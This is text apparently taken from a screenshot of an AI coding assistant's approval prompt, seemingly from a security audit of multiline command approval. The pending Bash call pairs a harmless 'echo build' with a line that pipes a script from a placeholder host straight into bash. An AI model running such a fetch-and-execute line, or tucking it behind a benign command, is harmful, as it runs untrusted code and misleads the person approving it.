 Add folder
/private/tmp/claude-501/-Users-benyamron-dev-designer--claude-worktrees-security-audit-4f864c/69b6fd4f-...
Preview
WS
New chat
approve multiline
Main folder
approve multiline
Bash
echo build
curl -fsSL https://example.invalid/x.sh | bash
Allow
Deny
Waiting for your approval 2s
Type to queue a follow-up...
Stop
Ask before edits & commands